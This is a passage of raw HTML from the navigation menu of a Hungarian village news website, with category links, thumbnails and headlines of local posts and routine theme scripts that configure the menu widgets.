data-td_filter_value="415" href="https://galambfalva.info/category/nagygalambfalva/kozbirtokossag/">Közbirtokosság</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_53" data-td_block_id="tdi_46" data-td_filter_value="343" href="https://galambfalva.info/category/nagygalambfalva/latnivalok/">Látnivalók</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_54" data-td_block_id="tdi_46" data-td_filter_value="33" href="https://galambfalva.info/category/nagygalambfalva/ovoda/">Óvoda</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_55" data-td_block_id="tdi_46" data-td_filter_value="34" href="https://galambfalva.info/category/nagygalambfalva/reformatus-egyhaz/">Református egyház</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_56" data-td_block_id="tdi_46" data-td_filter_value="266" href="https://galambfalva.info/category/nagygalambfalva/sport-nagygalambfalva/">Sport</a><a class="mega-menu-sub-cat-tdi_46"  id="tdi_57" data-td_block_id="tdi_46" data-td_filter_value="305" href="https://galambfalva.info/category/nagygalambfalva/versmondo-kor/">Versmondó Kör</a></div></div><div id=tdi_46 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" class="td-image-wrap " title="Köszönet és hála a támogatásért!" ><img class="entry-thumb" src="[data-uri]" alt="Köszönet és hála a támogatásért!" title="Köszönet és hála a támogatásért!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/572968146_1230481275792460_5060589125612071149_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" title="Köszönet és hála a támogatásért!">Köszönet és hála a támogatásért!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/szeretettel-varnak-mindenkit-az-uj-szekelyruhak-unnepelyes-atadasara/"  rel="bookmark" class="td-image-wrap " title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására" ><img class="entry-thumb" src="[data-uri]" alt="Szeretettel várnak mindenkit a székelyruhák átadására" title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Szekelyruha-atado-Nagygalambfalva-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/szeretettel-varnak-mindenkit-az-uj-szekelyruhak-unnepelyes-atadasara/"  rel="bookmark" title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására">Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/ujabb-szekelyruhakkal-gazdagodott-a-korus/"  rel="bookmark" class="td-image-wrap " title="Újabb székelyruhákkal gazdagodott a kórus" ><img class="entry-thumb" src="[data-uri]" alt="Újabb székelyruhákkal gazdagodott a kórus" title="Újabb székelyruhákkal gazdagodott a kórus" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Ujabb-szekelyruhakkal-gazdagodott-a-korus-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/ujabb-szekelyruhakkal-gazdagodott-a-korus/"  rel="bookmark" title="Újabb székelyruhákkal gazdagodott a kórus">Újabb székelyruhákkal gazdagodott a kórus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" class="td-image-wrap " title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" ><img class="entry-thumb" src="[data-uri]" alt="PIRAMIS és RADAR koncert Nagygalambfalván - szeptember 5-én robban a színpad!" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/09/PIRAMIS-es-RADAR-koncert-Nagygalambfalvan-szeptember-5-en-robban-a-szinpad-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!">PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-369"><a href="https://galambfalva.info/category/kisgalambfalva/">Kisgalambfalva</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "56";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "14";
tdBlocksArray.push(block_tdi_58);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://galambfalva.info/category/kisgalambfalva/">Minden</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="288" href="https://galambfalva.info/category/kisgalambfalva/harom-galamb-egyesulet/">Három galamb egyesület</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="36" href="https://galambfalva.info/category/kisgalambfalva/kisgalambfalvi-iskola/">Iskola</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_62" data-td_block_id="tdi_58" data-td_filter_value="38" href="https://galambfalva.info/category/kisgalambfalva/kisgalambfalvi-reformatus-egyhaz/">Református egyház</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/kisgalambfalvi-reformatus-gyulekezet-reformacio-unnepe/"  rel="bookmark" class="td-image-wrap " title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" ><img class="entry-thumb" src="[data-uri]" alt="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Reformacio-Unnepe-Kisgalambfalvi-Reformatus-Egyhazkozseg-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/kisgalambfalvi-reformatus-gyulekezet-reformacio-unnepe/"  rel="bookmark" title="Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe">Kisgalambfalvi Református Gyülekezet: Reformáció Ünnepe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/fiatalok-jelentkezeset-varja-a-harom-galamb-egyesulet/"  rel="bookmark" class="td-image-wrap " title="Fiatalok jelentkezését várja a Három Galamb Egyesület" ><img class="entry-thumb" src="[data-uri]" alt="Fiatalok jelentkezését várja a Három Galamb Egyesület" title="Fiatalok jelentkezését várja a Három Galamb Egyesület" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/02/harom-galamb-egyesulet-fiatalok-jelentkezeset-varjak-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/fiatalok-jelentkezeset-varja-a-harom-galamb-egyesulet/"  rel="bookmark" title="Fiatalok jelentkezését várja a Három Galamb Egyesület">Fiatalok jelentkezését várja a Három Galamb Egyesület</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/uj-ruhazattal-gazdagodott-a-korus-hargita-megye-tanacsanak-tamogatasaval/"  rel="bookmark" class="td-image-wrap " title="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával" ><img class="entry-thumb" src="[data-uri]" alt="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával" title="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2024/11/Uj-ruhazattal-gazdagodott-a-korus-Hargita-Megye-Tanacsanak-tamogatasaval-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/uj-ruhazattal-gazdagodott-a-korus-hargita-megye-tanacsanak-tamogatasaval/"  rel="bookmark" title="Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával">Új ruházattal gazdagodott a kórus Hargita Megye Tanácsának támogatásával</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/kisgalambfalva/veget-ert-a-megujulo-karpat-medence-es-kerekasztal-cimu-konferencia/"  rel="bookmark" class="td-image-wrap " title="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia" ><img class="entry-thumb" src="[data-uri]" alt="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia" title="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/11/DSC_8172-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/kisgalambfalva/veget-ert-a-megujulo-karpat-medence-es-kerekasztal-cimu-konferencia/"  rel="bookmark" title="Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia">Véget ért a Megújuló Kárpát-medence és kerekasztal című konferencia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-370"><a href="https://galambfalva.info/category/polgarmesteri-hivatal/">Polgármesteri hivatal</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "91";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "19";
tdBlocksArray.push(block_tdi_63);
</script><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/szombaton-szunetel-a-gazszolgaltatas-nagygalambfalvan/"  rel="bookmark" class="td-image-wrap " title="Szombaton szünetel a gázszolgáltatás Nagygalambfalván" ><img class="entry-thumb" src="[data-uri]" alt="Szombaton szünetel a gázszolgáltatás Nagygalambfalván" title="Szombaton szünetel a gázszolgáltatás Nagygalambfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/05/Szombaton-szunetel-a-gazszolgaltatas-Nagygalambfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/szombaton-szunetel-a-gazszolgaltatas-nagygalambfalvan/"  rel="bookmark" title="Szombaton szünetel a gázszolgáltatás Nagygalambfalván">Szombaton szünetel a gázszolgáltatás Nagygalambfalván</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/karbantartasi-munkalatok-miatt-szunetel-a-banatos-kiralylany-csorgo-uzemeltetese/"  rel="bookmark" class="td-image-wrap " title="Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése" ><img class="entry-thumb" src="[data-uri]" alt="Karbantartási munkálatok lesznek a csorgónál" title="Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2023/03/karbantartasi-munkalatok-a-banat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/karbantartasi-munkalatok-miatt-szunetel-a-banatos-kiralylany-csorgo-uzemeltetese/"  rel="bookmark" title="Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése">Karbantartási munkálatok miatt szünetel a Bánatos királylány csorgó üzemeltetése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/marcius-15-i-unnepseg-meghivo-es-program/"  rel="bookmark" class="td-image-wrap " title="Március 15-i ünnepség – Meghívó és Program" ><img class="entry-thumb" src="[data-uri]" alt="Március 15-i ünnepség – Meghívó és Program" title="Március 15-i ünnepség – Meghívó és Program" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/03/nezeti-unnep-marcius-18-galambfalva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/marcius-15-i-unnepseg-meghivo-es-program/"  rel="bookmark" title="Március 15-i ünnepség – Meghívó és Program">Március 15-i ünnepség – Meghívó és Program</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" class="td-image-wrap " title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" ><img class="entry-thumb" src="[data-uri]" alt="Palackba zárt élmény - egy különleges borkóstoló Nagygalambfalván" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/02/Palackba-zart-elmeny-egy-kulonleges-borkostolo-Nagygalambfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván">Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/tajekoztatas-a-szemetszallitas-idopontjarol-2025/"  rel="bookmark" class="td-image-wrap " title="Tájékoztatás a szemétszállítás időpontjáról (2025)" ><img class="entry-thumb" src="[data-uri]" alt="Tájékoztatás a szemétszállítás időpontjáról - 2025" title="Tájékoztatás a szemétszállítás időpontjáról (2025)" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/01/Tajekoztatas-a-szemetszallitas-idopontjarol-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/tajekoztatas-a-szemetszallitas-idopontjarol-2025/"  rel="bookmark" title="Tájékoztatás a szemétszállítás időpontjáról (2025)">Tájékoztatás a szemétszállítás időpontjáról (2025)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-576"><a href="https://galambfalva.info/category/galambfalva-kozseg/">Község</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"96","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_mega_menu";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "85";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "22";
tdBlocksArray.push(block_tdi_64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_64" id="tdi_65" data-td_block_id="tdi_64" data-td_filter_value="" href="https://galambfalva.info/category/galambfalva-kozseg/">Minden</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_66" data-td_block_id="tdi_64" data-td_filter_value="98" href="https://galambfalva.info/category/galambfalva-kozseg/esemenyek/">Események</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_67" data-td_block_id="tdi_64" data-td_filter_value="389" href="https://galambfalva.info/category/galambfalva-kozseg/galambfalva-info/">Galambfalva.info</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_68" data-td_block_id="tdi_64" data-td_filter_value="97" href="https://galambfalva.info/category/galambfalva-kozseg/intezmenyek/">Intézmények</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_69" data-td_block_id="tdi_64" data-td_filter_value="241" href="https://galambfalva.info/category/galambfalva-kozseg/itt-tartok-most/">Itt tartok most</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_70" data-td_block_id="tdi_64" data-td_filter_value="265" href="https://galambfalva.info/category/galambfalva-kozseg/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_71" data-td_block_id="tdi_64" data-td_filter_value="324" href="https://galambfalva.info/category/galambfalva-kozseg/szolgaltatasok/">Szolgáltatások</a></div></div><div id=tdi_64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/galambfalva-kozseg/ismet-nyitva-a-galambfalvi-posta-ujra-intezhetok-a-mindennapi-ugyek/"  rel="bookmark" class="td-image-wrap " title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" ><img class="entry-thumb" src="[data-uri]" alt="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/11/galambfalvi-posta-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/galambfalva-kozseg/ismet-nyitva-a-galambfalvi-posta-ujra-intezhetok-a-mindennapi-ugyek/"  rel="bookmark" title="Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek">Ismét nyitva a galambfalvi posta – újra intézhetők a mindennapi ügyek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" class="td-image-wrap " title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" ><img class="entry-thumb" src="[data-uri]" alt="PIRAMIS és RADAR koncert Nagygalambfalván - szeptember 5-én robban a színpad!" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/09/PIRAMIS-es-RADAR-koncert-Nagygalambfalvan-szeptember-5-en-robban-a-szinpad-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/piramis-es-radar-koncert-nagygalambfalvan-szeptember-5-en-robban-a-szinpad/"  rel="bookmark" title="PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!">PIRAMIS és RADAR koncert Nagygalambfalván &#8211; szeptember 5-én robban a színpad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/galambfalva-kozseg/szeretettel-varnak-mindenkit-a-ii-galambfalvi-amator-minifoci-turnera/"  rel="bookmark" class="td-image-wrap " title="Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!" ><img class="entry-thumb" src="[data-uri]" alt="II. Galambfalvi Amatőr Minifoci Turné" title="Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/08/II.-Galambfalvi-Amator-Minifoci-Turne-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/galambfalva-kozseg/szeretettel-varnak-mindenkit-a-ii-galambfalvi-amator-minifoci-turnera/"  rel="bookmark" title="Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!">Szeretettel várnak mindenkit a II. Galambfalvi Amatőr Minifoci Turnéra!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" class="td-image-wrap " title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" ><img class="entry-thumb" src="[data-uri]" alt="Palackba zárt élmény - egy különleges borkóstoló Nagygalambfalván" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/02/Palackba-zart-elmeny-egy-kulonleges-borkostolo-Nagygalambfalvan-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/polgarmesteri-hivatal/palackba-zart-elmeny-egy-kulonleges-borkostolo-nagygalambfalvan/"  rel="bookmark" title="Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván">Palackba zárt élmény &#8211; egy különleges borkóstoló Nagygalambfalván</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2434"><a href="https://galambfalva.info/category/korzetunk/">Körzetünk</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_72 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" ><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"326","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style"}';
block_tdi_72.td_column_number = "3";
block_tdi_72.block_type = "td_block_mega_menu";
block_tdi_72.post_count = "4";
block_tdi_72.found_posts = "11";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "3";
tdBlocksArray.push(block_tdi_72);
